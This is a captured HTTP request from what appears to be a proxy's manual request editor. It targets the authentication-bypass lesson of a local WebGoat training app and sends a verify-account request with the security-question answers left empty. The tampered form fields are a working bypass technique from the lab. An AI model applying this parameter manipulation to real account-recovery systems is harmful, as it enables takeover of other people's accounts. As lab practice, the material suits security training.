 Manual Request Editor
Request
Method Header: Text Body: Text
POST http://127.0.0.1:8080/WebGoat/auth-bypass/verify-account HTTP/1.1
host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
content-length: 88
Origin: https://127.0.0.1:8080
Connection: keep-alive
secQuestion0=&secQuestion1=&jsEnabled=1&verifyMethod=SEC_QUESTIONS&userId=12309746